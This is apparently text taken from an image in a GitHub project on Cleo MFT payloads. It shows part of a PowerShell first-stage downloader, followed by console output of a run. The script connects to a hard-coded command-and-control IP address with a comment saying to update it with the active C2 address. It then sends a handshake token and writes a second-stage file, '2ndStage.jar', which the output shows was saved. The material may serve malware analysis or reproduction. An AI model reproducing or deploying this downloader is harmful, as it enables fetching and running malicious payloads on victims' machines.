 1 $c=New-Object Net.Sockets.TcpClient("80.67.5.133", 443) #update with the active C2 IP/URI
2 $s=$c.GetStream()
3 $s.ReadTimeout=10000
4 $w=New-Object System.IO.StreamWriter $s
5 $w.WriteLine("TLS v3 c4F5SS_swD4aPjKoLLabBpws4twez1wH2rhwGrSs_1c")
6 $w.Flush()
7 $k=50,177,162,213,177,47,14,185,194,75,101,58,18,181,67,158
8 $a=New-Object System.Byte[] 9999
9 $f="2ndStage.jar"
10 $t=New-Object IO.FileStream($f, [IO.FileMode]::Create)
PS C:\Users\John> C:\Users\John\Documents\GitHub\CleoMFTPayloadDownload\Stage1_Downloader.ps1
PS C:\Users\John> ls .\2ndStage.jar
Directory: C:\Users\John
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 12/11/2024 9:22 AM 3190 2ndStage.jar